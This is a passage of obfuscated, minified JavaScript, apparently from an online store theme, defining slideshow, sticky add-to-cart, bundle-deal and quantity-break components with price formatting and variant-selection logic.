_0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcB